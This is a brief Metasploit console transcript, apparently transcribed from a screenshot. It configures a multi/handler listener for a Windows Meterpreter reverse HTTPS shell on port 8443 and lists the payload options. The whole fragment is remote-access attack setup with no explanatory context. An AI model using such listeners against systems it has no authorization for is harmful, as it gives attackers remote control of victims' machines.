 msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The local listener hostname
   LPORT     8443             yes       The local listener port
   LURI                       no        The HTTP Path
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target